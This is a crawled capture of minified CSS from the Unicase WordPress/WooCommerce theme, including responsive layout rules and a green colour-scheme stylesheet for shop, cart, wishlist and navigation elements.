ul.navbar-nav>li.menu-item-has-children.open>ul.dropdown-menu{left:0;min-width:100%;width:100%}.single-product .style-2 .woocommerce-tabs .tabs:before,.single-product .style-2 .woocommerce-tabs .tabs:after{content:" ";display:table}.single-product .style-2 .woocommerce-tabs .tabs:after{clear:both}.single-product .style-2 .woocommerce-tabs .tabs>li:last-child{margin-bottom:0}.single-product .entry-summary .price-container .prices,.single-product .entry-summary .price-container .action-buttons{display:block}.single-product .entry-summary .price-container .prices .add_to_wishlist,.single-product .entry-summary .price-container .prices .yith-wcwl-wishlistaddedbrowse>a,.single-product .entry-summary .price-container .prices .yith-wcwl-wishlistexistsbrowse>a,.single-product .entry-summary .price-container .prices .yith-wcwl-wishlistaddresponse>a,.single-product .entry-summary .price-container .action-buttons .add_to_wishlist,.single-product .entry-summary .price-container .action-buttons .yith-wcwl-wishlistaddedbrowse>a,.single-product .entry-summary .price-container .action-buttons .yith-wcwl-wishlistexistsbrowse>a,.single-product .entry-summary .price-container .action-buttons .yith-wcwl-wishlistaddresponse>a{margin-left:0}.single-product table.variations tbody tr:nth-child(2n){float:left}.woocommerce .shop_table tbody tr td{padding:15px}.woocommerce .addresses .address,.woocommerce .addresses .col-1,.woocommerce .addresses .col-2{width:47%}.woocommerce .addresses .address:first-child,.woocommerce .addresses .col-1:first-child,.woocommerce .addresses .col-2:first-child{padding-right:0}.woocommerce .addresses .address:last-child,.woocommerce .addresses .col-1:last-child,.woocommerce .addresses .col-2:last-child{padding-left:0}.wishlist_table tbody .add_to_cart_button,.wishlist_table tbody .added_to_cart,.wishlist_table tbody .product_type_external,.wishlist_table tbody .remove_from_wishlist{display:block;float:left;clear:both}.wishlist_table tbody .remove_from_wishlist{margin-top:5px}#reviews .comment-form-author,#reviews .comment-form-email,#reviews .comment-form-url{float:none;width:100%;padding-right:0}.style-2 .woocommerce-tabs .panel p{margin-bottom:10px}.footer-brands-carousel{margin:0 25px}footer .footer-top-contents-wrap,footer .footer-bottom-widgets,footer .footer-bottom-contents{padding:0 25px}footer .footer-contact .site-branding a{display:inline-block}footer .footer-contact .footer-social-links ul.list-social-icons{display:inline-block}.widget_nav_menu ul.dropdown-menu>.menu-item-has-children ul.dropdown-menu,.widget_unicase_nav_menu ul.dropdown-menu>.menu-item-has-children ul.dropdown-menu{left:0!important}.widget_products .product_list_widget .add_to_cart_button,.widget_products .product_list_widget .product_type_external,.widget_products .product_list_widget .added_to_cart{margin-left:0}.unicase-banner .caption .banner-text h6.inner-left-md,.unicase-banner .caption .banner-text h6.inner-left-sm{padding:0}.unicase-banner .caption .banner-text h1{font-size:38px}.unicase-banner .caption .banner-text h2{font-size:27px}a.product_quick_view{display:none}.site-footer .footer-contact{text-align:center;width:100%;margin-bottom:30px}.site-footer .footer-top-widgets{width:100%}.cart_totals table tbody tr th{min-width:100%}.cart_totals table tbody tr td{padding-right:15px}body.unicase-style-2 .navbar .navbar-collapse .nav-outer .navbar-nav>li>a{font-size:16px}}@media (min-width:992px) and (max-width:1199px){.wishlist_table tbody .add_to_cart_button,.wishlist_table tbody .added_to_cart,.wishlist_table tbody .product_type_external,.wishlist_table tbody .remove_from_wishlist{display:block;clear:both}.wishlist_table tbody .remove_from_wishlist{margin-top:5px}a.product_quick_view{display:none}.woocommerce .addresses .address,.woocommerce .addresses .col-1,.woocommerce .addresses .col-2{width:47%}.woocommerce .addresses .address:last-child,.woocommerce .addresses .col-1:last-child,.woocommerce .addresses .col-2:last-child{padding-left:0}.woocommerce .addresses .address:first-child,.woocommerce .addresses .col-1:first-child,.woocommerce .addresses .col-2:first-child{padding-right:0}footer .footer-top-contents-wrap,footer .footer-bottom-widgets,footer .footer-bottom-contents{padding:0 30px}.footer-brands-carousel{padding:0 45px}.widget_products .product_list_widget .add_to_cart_button,.widget_products .product_list_widget .added_to_cart,.widget_products .product_list_widget .product_type_external{margin-top:0}}






--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://www.198763.com/wp-content/cache/min/1/wp-content/themes/unicase/assets/css/green.css?ver=1631645191
body_size: 5058
content:
#scrollUp,.top-cart-row .dropdown-cart .dropdown-trigger-cart:hover .total-price-basket .cart-icon,.header-5 .navbar,.header-5 .navbar .nav-bg-class,.show-theme-options:hover,.show-theme-options:focus,.navbar .navbar-nav .dropdown-menu .current-menu-item.active>a{background-color:#85c94f}.header-5 .navbar .nav-bg-class .navbar-collapse .nav-outer>.navbar-nav>li>a:hover,.header-5 .navbar .nav-bg-class .navbar-collapse .nav-outer>.navbar-nav>li>a:focus{background-color:#5d982f}.single-product .woocommerce-product-gallery .flex-control-thumbs li img.flex-active{border-color:#85c94f}a:hover,.woocommerce-breadcrumb,.main-header .top-search-holder .contact-row i,.top-bar .quick-links>li a:hover,.top-bar .quick-links>li a:focus{color:#85c94f}.btn:hover,.btn:focus,.btn-primary:hover,.btn-primary:focus,.btn-black:hover,.btn-black:focus,.more-link:hover,.more-link:focus,.woocommerce-account .woocommerce-MyAccount-content button:hover,.woocommerce-account .woocommerce-MyAccount-content button:focus,.woocommerce-account .woocommerce-MyAccount-content .button:hover,.woocommerce-account .woocommerce-MyAccount-content .button:focus,.woocommerce-account .woocommerce-MyAccount-content button:hover,.woocommerce-account .woocommerce-MyAccount-content button:focus,.woocommerce-account .woocommerce-MyAccount-content .button:hover,.woocommerce-account .woocommerce-MyAccount-content .button:focus,div.wpforms-container-full.newsletter-form .wpforms-form input[type=submit]:hover,div.wpforms-container-full.newsletter-form .wpforms-form input[type=submit]:focus,div.wpforms-container-full.newsletter-form .wpforms-form button[type=submit]:hover,div.wpforms-container-full.newsletter-form .wpforms-form button[type=submit]:focus,div.wpforms-container-full.newsletter-form .wpforms-form .wpforms-page-button:hover,div.wpforms-container-full.newsletter-form .wpforms-form .wpforms-page-button:focus,div.wpforms-container-full.contact-form .wpforms-form input[type=submit]:hover,div.wpforms-container-full.contact-form .wpforms-form input[type=submit]:focus,div.wpforms-container-full.contact-form .wpforms-form button[type=submit]:hover,div.wpforms-container-full.contact-form .wpforms-form button[type=submit]:focus,div.wpforms-container-full.contact-form .wpforms-form .wpforms-page-button:hover,div.wpforms-container-full.contact-form .wpforms-form .wpforms-page-button:focus{background:#85c94f;border:2px solid #85c94f;color:#fff}.ribbon.primary::after{border-color:#85c94f}.widget_shopping_cart .dropdown-menu ul.product_list_widget li.mini_cart_item a:hover,.widget_shopping_cart .widget_shopping_cart_content ul.product_list_widget li.mini_cart_item a:hover,.unicase-mini-cart .dropdown-menu ul.product_list_widget li.mini_cart_item a:hover,.unicase-mini-cart .widget_shopping_cart_content ul.product_list_widget li.mini_cart_item a:hover{color:#85c94f}.widget_shopping_cart .dropdown-menu ul.product_list_widget li.mini_cart_item span.amount,.widget_shopping_cart .widget_shopping_cart_content ul.product_list_widget li.mini_cart_item span.amount,.unicase-mini-cart .dropdown-menu ul.product_list_widget li.mini_cart_item span.amount,.unicase-mini-cart .widget_shopping_cart_content ul.product_list_widget li.mini_cart_item span.amount{color:#85c94f}.pace .pace-progress{background:#85c94f}.top-cart-row .unicase-mini-cart.open>a .total-price-basket .cart-icon{background-color:#85c94f}.top-cart-row .dropdown-cart .dropdown-trigger-cart .total-price-basket .cart-icon .item-count{background-color:#85c94f}.top-cart-row .dropdown-cart .dropdown-trigger-cart .total-price-basket .cart-info .cart-count .amount{color:#85c94f}.top-cart-row .dropdown-cart .dropdown-menu .cart-item.product-summary .name a:hover,.top-cart-row .dropdown-cart .dropdown-menu .cart-item.product-summary .name a:focus{color:#85c94f}.top-cart-row .dropdown-cart .dropdown-menu .cart-item.product-summary .price{color:#85c94f}.top-cart-row .dropdown-cart .dropdown-menu .cart-item.product-summary .action a:hover,.top-cart-row .dropdown-cart .dropdown-menu .cart-item.product-summary .action a:focus{color:#85c94f}.top-cart-row .dropdown-cart .dropdown-menu .total .amount{color:#85c94f}.top-cart-row .dropdown-cart .dropdown-menu .cart-actions .view-cart:hover,.top-cart-row .dropdown-cart .dropdown-menu .cart-actions .view-cart:focus{background:#85c94f;border:2px solid #85c94f}#quick-view button.single_add_to_cart_button:hover,#quick-view a.single_add_to_cart_button:hover{background-color:#85c94f;border-color:#85c94f}#quick-view a.close-button{background-color:#85c94f}.widget_shopping_cart .dropdown-menu p.buttons a.checkout.wc-forward,.widget_shopping_cart .widget_shopping_cart_content p.buttons a.checkout.wc-forward,.unicase-mini-cart .dropdown-menu p.buttons a.checkout.wc-forward,.unicase-mini-cart .widget_shopping_cart_content p.buttons a.checkout.wc-forward{background-color:#85c94f;border-color:#85c94f}.widget_shopping_cart .dropdown-menu p.buttons a.checkout.wc-forward:hover,.widget_shopping_cart .widget_shopping_cart_content p.buttons a.checkout.wc-forward:hover,.unicase-mini-cart .dropdown-menu p.buttons a.checkout.wc-forward:hover,.unicase-mini-cart .widget_shopping_cart_content p.buttons a.checkout.wc-forward:hover{background-color:#5d982f!important;border-color:#5d982f!important}.faq .faq-row .item.vc_active .vc_tta-panel-heading a i{background-color:#5d982f}.widget_search form:after,.widget_product_search form:after{color:#85c94f}.widget_recent_comments ul li a{color:#85c94f}.widget_recent_entries ul li a:hover,.widget_pages ul li a:hover,.widget_categories ul li a:hover,.widget_archive ul li a:hover,.widget_nav_menu ul li a:hover,.widget_unicase_nav_menu ul li a:hover,.widget_links ul li a:hover,.widget_meta ul li a:hover{color:#85c94f}.widget-area .widget.widget_rss li a.rsswidget:hover,.vc_wp_custommenu .widget.widget_rss li a.rsswidget:hover{color:#85c94f}.widget-area .widget.widget_product_categories ul a:hover,.widget-area .widget.widget_product_categories ul.children>li a:hover,.vc_wp_custommenu .widget.widget_product_categories ul a:hover,.vc_wp_custommenu .widget.widget_product_categories ul.children>li a:hover{color:#85c94f}.widget-area .widget.widget_product_categories ul a:hover::before,.widget-area .widget.widget_product_categories ul.children>li a:hover::before,.vc_wp_custommenu .widget.widget_product_categories ul a:hover::before,.vc_wp_custommenu .widget.widget_product_categories ul.children>li a:hover::before{color:#85c94f}.widget-area .widget.widget_nav_menu ul.navbar-nav>li>a:hover,.widget-area .widget.widget_nav_menu ul.dropdown-menu>li>a:hover,.widget-area .widget.widget_unicase_nav_menu ul.navbar-nav>li>a:hover,.widget-area .widget.widget_unicase_nav_menu ul.dropdown-menu>li>a:hover,.vc_wp_custommenu .widget.widget_nav_menu ul.navbar-nav>li>a:hover,.vc_wp_custommenu .widget.widget_nav_menu ul.dropdown-menu>li>a:hover,.vc_wp_custommenu .widget.widget_unicase_nav_menu ul.navbar-nav>li>a:hover,.vc_wp_custommenu .widget.widget_unicase_nav_menu ul.dropdown-menu>li>a:hover{color:#85c94f}.widget-area .widget.widget_nav_menu ul.navbar-nav>li>a:hover::after,.widget-area .widget.widget_nav_menu ul.dropdown-menu>li>a:hover::after,.widget-area .widget.widget_unicase_nav_menu ul.navbar-nav>li>a:hover::after,.widget-area .widget.widget_unicase_nav_menu ul.dropdown-menu>li>a:hover::after,.vc_wp_custommenu .widget.widget_nav_menu ul.navbar-nav>li>a:hover::after,.vc_wp_custommenu .widget.widget_nav_menu ul.dropdown-menu>li>a:hover::after,.vc_wp_custommenu .widget.widget_unicase_nav_menu ul.navbar-nav>li>a:hover::after,.vc_wp_custommenu .widget.widget_unicase_nav_menu ul.dropdown-menu>li>a:hover::after{color:#85c94f}.widget-area .widget.widget_nav_menu ul.navbar-nav>li>a:hover i,.widget-area .widget.widget_nav_menu ul.dropdown-menu>li>a:hover i,.widget-area .widget.widget_unicase_nav_menu ul.navbar-nav>li>a:hover i,.widget-area .widget.widget_unicase_nav_menu ul.dropdown-menu>li>a:hover i,.vc_wp_custommenu .widget.widget_nav_menu ul.navbar-nav>li>a:hover i,.vc_wp_custommenu .widget.widget_nav_menu ul.dropdown-menu>li>a:hover i,.vc_wp_custommenu .widget.widget_unicase_nav_menu ul.navbar-nav>li>a:hover i,.vc_wp_custommenu .widget.widget_unicase_nav_menu ul.dropdown-menu>li>a:hover i{color:#85c94f}.widget-area .widget.widget_nav_menu ul.navbar-nav>li.menu-item-has-children.open>a,.widget-area .widget.widget_unicase_nav_menu ul.navbar-nav>li.menu-item-has-children.open>a,.vc_wp_custommenu .widget.widget_nav_menu ul.navbar-nav>li.menu-item-has-children.open>a,.vc_wp_custommenu .widget.widget_unicase_nav_menu ul.navbar-nav>li.menu-item-has-children.open>a{color:#85c94f}.widget-area .widget.widget_nav_menu ul.navbar-nav>li.menu-item-has-children.open>a:after,.widget-area .widget.widget_unicase_nav_menu ul.navbar-nav>li.menu-item-has-children.open>a:after,.vc_wp_custommenu .widget.widget_nav_menu ul.navbar-nav>li.menu-item-has-children.open>a:after,.vc_wp_custommenu .widget.widget_unicase_nav_menu ul.navbar-nav>li.menu-item-has-children.open>a:after{color:#85c94f}.widget-area .widget.widget_nav_menu ul.navbar-nav>li.menu-item-has-children.open>a i,.widget-area .widget.widget_unicase_nav_menu ul.navbar-nav>li.menu-item-has-children.open>a i,.vc_wp_custommenu .widget.widget_nav_menu ul.navbar-nav>li.menu-item-has-children.open>a i,.vc_wp_custommenu .widget.widget_unicase_nav_menu ul.navbar-nav>li.menu-item-has-children.open>a i{color:#85c94f}.widget-area .widget.widget_nav_menu ul.navbar-nav>li.menu-item-has-children.open>ul.dropdown-menu li>a:hover,.widget-area .widget.widget_unicase_nav_menu ul.navbar-nav>li.menu-item-has-children.open>ul.dropdown-menu li>a:hover,.vc_wp_custommenu .widget.widget_nav_menu ul.navbar-nav>li.menu-item-has-children.open>ul.dropdown-menu li>a:hover,.vc_wp_custommenu .widget.widget_unicase_nav_menu ul.navbar-nav>li.menu-item-has-children.open>ul.dropdown-menu li>a:hover{color:#85c94f}.widget-area .widget.widget_layered_nav ul li a:hover,.widget-area .widget.widget_layered_nav_filters ul li a:hover,.vc_wp_custommenu .widget.widget_layered_nav ul li a:hover,.vc_wp_custommenu .widget.widget_layered_nav_filters ul li a:hover{color:#85c94f}.widget-area .widget.widget_tag_cloud .tagcloud a:hover,.widget-area .widget.widget_product_tag_cloud .tagcloud a:hover,.vc_wp_custommenu .widget.widget_tag_cloud .tagcloud a:hover,.vc_wp_custommenu .widget.widget_product_tag_cloud .tagcloud a:hover{background-color:#85c94f}.widget-area .widget.widget_wpt ul.wpt-tabs li.selected a,.vc_wp_custommenu .widget.widget_wpt ul.wpt-tabs li.selected a{color:#85c94f}.widget-area .widget.widget_wpt .inside .entry-title a:hover,.vc_wp_custommenu .widget.widget_wpt .inside .entry-title a:hover{color:#85c94f}.widget-area .widget.widget_wpt .inside .wpt-pagination a:hover,.vc_wp_custommenu .widget.widget_wpt .inside .wpt-pagination a:hover{background-color:#85c94f}.widget-area .widget.widget_shopping_cart #mini-cart a .items-cart-inner .total-price-basket .cart-info .cart-count,.vc_wp_custommenu .widget.widget_shopping_cart #mini-cart a .items-cart-inner .total-price-basket .cart-info .cart-count{color:#85c94f}.widget-area .widget.widget_shopping_cart #mini-cart a .items-cart-inner .total-price-basket .cart-info .cart-count:hover,.vc_wp_custommenu .widget.widget_shopping_cart #mini-cart a .items-cart-inner .total-price-basket .cart-info .cart-count:hover{background-color:#85c94f;border-color:#85c94f}.widget-area .widget.widget_shopping_cart ul.dropdown-menu span.amount,.vc_wp_custommenu .widget.widget_shopping_cart ul.dropdown-menu span.amount{color:#85c94f}.widget-area .widget.widget_shopping_cart p.cart-actions a.checkout,.vc_wp_custommenu .widget.widget_shopping_cart p.cart-actions a.checkout{background-color:#85c94f;border-color:#85c94f}.widget-area .widget.widget_shopping_cart p.cart-actions a.checkout:hover,.vc_wp_custommenu .widget.widget_shopping_cart p.cart-actions a.checkout:hover{background-color:#5d982f;border-color:#5d982f}.widget-area .widget ul.product_list_widget li a:hover,.vc_wp_custommenu .widget ul.product_list_widget li a:hover{color:#85c94f}.widget-area .widget ul.product_list_widget li a span.product-title:hover,.vc_wp_custommenu .widget ul.product_list_widget li a span.product-title:hover{color:#85c94f}.widget-area .widget ul.product_list_widget li .price,.widget-area .widget ul.product_list_widget li ins,.vc_wp_custommenu .widget ul.product_list_widget li .price,.vc_wp_custommenu .widget ul.product_list_widget li ins{color:#85c94f}.widget-area .widget.widget_shopping_cart ul li span.quantity .amount,.vc_wp_custommenu .widget.widget_shopping_cart ul li span.quantity .amount{color:#85c94f}.widget-area .widget.widget_shopping_cart p.total span,.vc_wp_custommenu .widget.widget_shopping_cart p.total span{color:#85c94f}.widget-area .widget.widget_shopping_cart p.buttons a.checkout:hover,.vc_wp_custommenu .widget.widget_shopping_cart p.buttons a.checkout:hover{background-color:#85c94f;border:2px solid #85c94f}.widget-area .widget.widget_price_filter .ui-slider .ui-slider-handle,.vc_wp_custommenu .widget.widget_price_filter .ui-slider .ui-slider-handle{border:5px solid #85c94f}.widget-area .widget.widget_price_filter .price_slider_amount .button:hover,.vc_wp_custommenu .widget.widget_price_filter .price_slider_amount .button:hover{background-color:#85c94f;border-color:#85c94f}footer .footer-social-links ul li a:hover{background-color:#85c94f}footer .footer-copyright-text a{color:#85c94f}footer .footer-top-widgets .latest-tweets .media span.icon i{color:#85c94f}footer .footer-top-widgets .latest-tweets .media .media-body a{color:#85c94f}footer .footer-top-widgets .contact-info .media span.icon i.fa-circle{color:#85c94f}footer .footer-bottom-widgets .widget ul li a:hover{color:#85c94f}.entry-header .entry-title a:hover,.entry-header .entry-title a:focus{color:#85c94f}.entry-header .post-meta .byline a:hover,.entry-header .post-meta .byline a:focus,.entry-header .post-meta .comment-link a:hover,.entry-header .post-meta .comment-link a:focus,.entry-header .post-meta .posted-on a:hover,.entry-header .post-meta .posted-on a:focus{color:#85c94f}.pagination .page-numbers li .page-numbers.current,.woocommerce-pagination .page-numbers li .page-numbers.current{background-color:#85c94f;border-color:#85c94f;color:#fff}.list-social-icons>li>a:hover,.list-social-icons>li>a:focus{background:#85c94f}.blog-post-author-details h5 a:hover,.blog-post-author-details h5 a:focus{color:#85c94f}.navigation.post-navigation a:hover,.navigation.post-navigation a:focus{color:#85c94f}.search-area .search-categories-holder ul>li>a span.caret{color:#85c94f}.search-area .search-categories-holder ul>li .dropdown-menu{border-top-color:#85c94f}.search-area .search-categories-holder ul>li .dropdown-menu>li>a:hover,.search-area .search-categories-holder ul>li .dropdown-menu>li>a:focus{color:#85c94f}.navbar .navbar-collapse .nav-outer .navbar-nav>li.current_page_item>a{background:#85c94f}.navbar .navbar-collapse .nav-outer .navbar-nav>li.menu-item-has-children.open>a{background:#85c94f}.navbar .navbar-collapse .nav-outer .navbar-nav>li>a:hover,.navbar .navbar-collapse .nav-outer .navbar-nav>li>a:focus{background:#85c94f}.navbar .navbar-collapse .nav-outer .navbar-nav>li .dropdown-menu>li>a:hover,.navbar .navbar-collapse .nav-outer .navbar-nav>li .dropdown-menu>li>a:focus{background:#85c94f}.format-quote .entry-content{background-color:#85c94f}.format-link .entry-content a:hover,.format-link .entry-content a:focus{color:#85c94f!important}.media-attachment-gallery .owl-controls .owl-dots .owl-dot span:hover{background:#85c94f}.jp-play-bar,.jp-volume-bar-value{background:#85c94f}.jp-controls a:hover{color:#85c94f}.woocommerce .shop_table tbody tr td.product-name a:hover,.woocommerce .shop_table tbody tr td.product-name a:focus{color:#85c94f}.woocommerce .shop_table tbody tr td.product-remove a:hover,.woocommerce .shop_table tbody tr td.product-remove a:focus{color:#85c94f}.cart-collaterals .wc-proceed-to-checkout .checkout-button{background:#85c94f;border:2px solid #85c94f}.cart-collaterals .wc-proceed-to-checkout .checkout-button:hover,.cart-collaterals .wc-proceed-to-checkout .checkout-button:focus{background:#5d982f;border:2px solid #5d982f}.woocommerce .woocommerce-message a:hover,.woocommerce .woocommerce-message a:focus,.woocommerce .woocommerce-info a:hover,.woocommerce .woocommerce-info a:focus{color:#85c94f}.format-link a:hover,.format-link a:focus{color:#85c94f}.woocommerce-checkout .entry-content .woocommerce .woocommerce-info span{background:#85c94f}.woocommerce-checkout .entry-content .woocommerce-checkout .panel .panel-heading .panel-title a span{background:#85c94f}.woocommerce-checkout .entry-content .woocommerce-checkout .woocommerce-checkout-payment .payment_methods>li label .about_paypal:hover,.woocommerce-checkout .entry-content .woocommerce-checkout .woocommerce-checkout-payment .payment_methods>li label .about_paypal:focus{color:#85c94f}.checkout-method .panel-heading .panel-title a:not(.collapsed) span{background:#85c94f}.checkout-method .panel-body .forgot-password,.checkout-method .panel-body .forgot-password:hover,.checkout-method .panel-body .forgot-password:focus{color:#85c94f!important}.single-product .prices,.single-product .prices ins{color:#85c94f}.single-product .entry-summary .social-icons .list-social-icons>li>a:hover,.single-product .entry-summary .social-icons .list-social-icons>li>a:focus{background:#85c94f}.single-product .entry-summary form.cart .single_add_to_cart_button:hover,.single-product .entry-summary form.cart .single_add_to_cart_button:focus,.single-product .entry-summary p.cart .single_add_to_cart_button:hover,.single-product .entry-summary p.cart .single_add_to_cart_button:focus{background:#85c94f;border:2px solid #85c94f}.single-product .entry-summary .woocommerce-product-rating .woocommerce-review-link:hover,.single-product .entry-summary .woocommerce-product-rating .woocommerce-review-link:focus{color:#85c94f}.single-product .gallery-holder .images .thumbnails .owl-controls .owl-nav .owl-prev:hover,.single-product .gallery-holder .images .thumbnails .owl-controls .owl-nav .owl-prev:focus,.single-product .gallery-holder .images .thumbnails .owl-controls .owl-nav .owl-next:hover,.single-product .gallery-holder .images .thumbnails .owl-controls .owl-nav .owl-next:focus{background:#85c94f;border:1px solid #85c94f}.single-product .gallery-holder .images .thumbnails ul.yith_magnifier_gallery li.yith_magnifier_thumbnail a.yith_magnifier_thumbnail:hover,.single-product .gallery-holder .images .thumbnails ul.yith_magnifier_gallery li.yith_magnifier_thumbnail a.yith_magnifier_thumbnail:focus{border:2px solid #85c94f}.single-product .gallery-holder .images .thumbnails .owl-item a:hover,.single-product .gallery-holder .images .thumbnails .owl-item a:focus{border:2px solid #85c94f}.single-product .woocommerce-tabs .tabs li a:hover,.single-product .woocommerce-tabs .tabs li a:focus{background:#85c94f}.single-product .woocommerce-tabs .tabs li a:hover:after,.single-product .woocommerce-tabs .tabs li a:focus:after{border-color:rgba(0,0,0,0) rgba(0,0,0,0) rgba(0,0,0,0) #85c94f}.single-product .woocommerce-tabs .tabs li.active a{background:#85c94f}.single-product .woocommerce-tabs .tabs li.active a:after{border-color:rgba(0,0,0,0) rgba(0,0,0,0) rgba(0,0,0,0) #85c94f}.single-product .woocommerce-tabs .tabs li.active a:before{border-right:16px solid #85c94f}.single-product .style-2 .woocommerce-tabs .tabs>li.active a{background:#85c94f;border:2px solid #85c94f}.single-product .style-2 .woocommerce-tabs .tabs>li a:hover,.single-product .style-2 .woocommerce-tabs .tabs>li a:focus{background:#85c94f;border:2px solid #85c94f}.commentlist .comment-body .comment-content .meta-info .author{color:#85c94f}p.stars a:hover,p.stars a:focus{color:#85c94f}li.product span.price,.product span.price{color:#85c94f}li.product span.price ins,.product span.price ins{color:#85c94f}li.product a.add_to_cart_button:hover,li.product a.added_to_cart:hover,li.product .product-item>a.button:hover,.product a.add_to_cart_button:hover,.product a.added_to_cart:hover,.product .product-item>a.button:hover{background-color:#85c94f;border-color:#85c94f}li.product h3:hover,.product h3:hover{color:#85c94f}li.product:hover .action-buttons .compare:hover,li.product:hover .action-buttons .compare:focus,li.product:hover .action-buttons .add_to_wishlist:hover,li.product:hover .action-buttons .add_to_wishlist:focus,li.product:hover .action-buttons .yith-wcwl-wishlistaddedbrowse>a:hover,li.product:hover .action-buttons .yith-wcwl-wishlistaddedbrowse>a:focus,li.product:hover .action-buttons .yith-wcwl-wishlistexistsbrowse>a:hover,li.product:hover .action-buttons .yith-wcwl-wishlistexistsbrowse>a:focus,li.product:hover .action-buttons .yith-wcwl-wishlistaddresponse>a:hover,li.product:hover .action-buttons .yith-wcwl-wishlistaddresponse>a:focus,li.product:focus .action-buttons .compare:hover,li.product:focus .action-buttons .compare:focus,li.product:focus .action-buttons .add_to_wishlist:hover,li.product:focus .action-buttons .add_to_wishlist:focus,li.product:focus .action-buttons .yith-wcwl-wishlistaddedbrowse>a:hover,li.product:focus .action-buttons .yith-wcwl-wishlistaddedbrowse>a:focus,li.product:focus .action-buttons .yith-wcwl-wishlistexistsbrowse>a:hover,li.product:focus .action-buttons .yith-wcwl-wishlistexistsbrowse>a:focus,li.product:focus .action-buttons .yith-wcwl-wishlistaddresponse>a:hover,li.product:focus .action-buttons .yith-wcwl-wishlistaddresponse>a:focus,.product:hover .action-buttons .compare:hover,.product:hover .action-buttons .compare:focus,.product:hover .action-buttons .add_to_wishlist:hover,.product:hover .action-buttons .add_to_wishlist:focus,.product:hover .action-buttons .yith-wcwl-wishlistaddedbrowse>a:hover,.product:hover .action-buttons .yith-wcwl-wishlistaddedbrowse>a:focus,.product:hover .action-buttons .yith-wcwl-wishlistexistsbrowse>a:hover,.product:hover .action-buttons .yith-wcwl-wishlistexistsbrowse>a:focus,.product:hover .action-buttons .yith-wcwl-wishlistaddresponse>a:hover,.product:hover .action-buttons .yith-wcwl-wishlistaddresponse>a:focus,.product:focus .action-buttons .compare:hover,.product:focus .action-buttons .compare:focus,.product:focus .action-buttons .add_to_wishlist:hover,.product:focus .action-buttons .add_to_wishlist:focus,.product:focus .action-buttons .yith-wcwl-wishlistaddedbrowse>a:hover,.product:focus .action-buttons .yith-wcwl-wishlistaddedbrowse>a:focus,.product:focus .action-buttons .yith-wcwl-wishlistexistsbrowse>a:hover,.product:focus .action-buttons .yith-wcwl-wishlistexistsbrowse>a:focus,.product:focus .action-buttons .yith-wcwl-wishlistaddresponse>a:hover,.product:focus .action-buttons .yith-wcwl-wishlistaddresponse>a:focus{color:#85c94f}li.list-view.product .action-buttons .add_to_wishlist:hover,li.list-view.product .action-buttons .add_to_wishlist:focus,li.list-view.product .action-buttons .yith-wcwl-wishlistaddedbrowse>a:hover,li.list-view.product .action-buttons .yith-wcwl-wishlistaddedbrowse>a:focus,li.list-view.product .action-buttons .yith-wcwl-wishlistexistsbrowse>a:hover,li.list-view.product .action-buttons .yith-wcwl-wishlistexistsbrowse>a:focus,li.list-view.product .action-buttons .yith-wcwl-wishlistaddresponse>a:hover,li.list-view.product .action-buttons .yith-wcwl-wishlistaddresponse>a:focus,li.list-view.product .action-buttons .compare:hover,li.list-view.product .action-buttons .compare:focus{background:#85c94f;border:2px solid #85c94f}.widget-area .widget.yith-woocompare-widget a.compare{background:#85c94f;border:2px solid #85c94f}.widget-area .widget.yith-woocompare-widget a.compare:hover{background:#6caf36;border-color:#6caf36}.widget-area .widget.yith-woocompare-widget a.remove{background:#85c94f}.single-product .entry-summary .action-buttons .add_to_wishlist:hover,.single-product .entry-summary .action-buttons .add_to_wishlist:focus,.single-product .entry-summary .action-buttons .yith-wcwl-wishlistaddedbrowse>a:hover,.single-product .entry-summary .action-buttons .yith-wcwl-wishlistaddedbrowse>a:focus,.single-product .entry-summary .action-buttons .yith-wcwl-wishlistexistsbrowse>a:hover,.single-product .entry-summary .action-buttons .yith-wcwl-wishlistexistsbrowse>a:focus,.single-product .entry-summary .action-buttons .yith-wcwl-wishlistaddresponse>a:hover,.single-product .entry-summary .action-buttons .yith-wcwl-wishlistaddresponse>a:focus,.single-product .entry-summary .action-buttons .compare:hover,.single-product .entry-summary .action-buttons .compare:focus{background:#85c94f;border:2px solid #85c94f}.unicase-owl-carousel .owl-controls .owl-nav .owl-prev:hover,.unicase-owl-carousel .owl-controls .owl-nav .owl-prev:focus,.unicase-owl-carousel .owl-controls .owl-nav .owl-next:hover,.unicase-owl-carousel .owl-controls .owl-nav .owl-next:focus{background:#85c94f;border:1px solid #85c94f!important}.control-bar .view-switcher ul.nav-tabs li.active a{color:#85c94f}.control-bar .view-switcher ul.nav-tabs li a:hover,.control-bar .view-switcher ul.nav-tabs li a:focus{color:#85c94f}.single-product .reset_variations{color:#85c94f}.single-product .reset_variations:hover,.single-product .reset_variations:focus{color:#85c94f}.woocommerce .shop_table tbody tr td .variation dd{color:#85c94f}.wc-backward{background:#85c94f}.wc-backward:hover,.wc-backward:focus{background:#5d982f}.compare-empty .wc-backward.btn{border-color:#85c94f}.compare-empty .wc-backward.btn:hover,.compare-empty .wc-backward.btn:focus{background:#5d982f}.update-cart-button:hover,.update-cart-button:focus{background:#85c94f;border:2px solid #85c94f}input[type="submit"]:hover,input[type="submit"]:focus,button[type="submit"]:hover,button[type="submit"]:focus{background:#85c94f;border:2px solid #85c94f}.cart-collaterals .wc-proceed-to-checkout .checkout-button{background:#85c94f}.cart-collaterals .wc-proceed-to-checkout .checkout-button:hover,.cart-collaterals .wc-proceed-to-checkout .checkout-button:focus{background:#5d982f}.woocommerce .shop_table.my_account_orders tbody tr td.order-actions a.view:hover,.woocommerce .shop_table.my_account_orders tbody tr td.order-actions a.view:focus,.woocommerce .shop_table.my_account_orders tbody tr td.order-actions a.pay:hover,.woocommerce .shop_table.my_account_orders tbody tr td.order-actions a.pay:focus,.woocommerce .shop_table.my_account_orders tbody tr td.order-actions a.cancel:hover,.woocommerce .shop_table.my_account_orders tbody tr td.order-actions a.cancel:focus{background:#85c94f;border:2px solid #85c94f}.message-404 .search-form .search-submit:hover,.message-404 .search-form .search-submit:focus{border:2px solid #85c94f}.btn-cart-checkout{background:#85c94f;border:2px solid #85c94f}.btn-cart-checkout:hover,.btn-cart-checkout:focus{background:#5d982f;border:2px solid #5d982f}.shipping-calculator-form button:hover,.shipping-calculator-form button:focus{background:#85c94f;border:2px solid #85c94f}.home-tabs .nav-tabs>li>a:hover,.home-tabs .nav-tabs>li>a:focus,.products-tabs-carousel .nav-tabs>li>a:hover,.products-tabs-carousel .nav-tabs>li>a:focus{color:#85c94f}.home-tabs .nav-tabs>li.active a,.products-tabs-carousel .nav-tabs>li.active a{color:#85c94f}.wishlist_table tbody td.product-price .amount{color:#85c94f}.wishlist_table tbody td.order-product h4 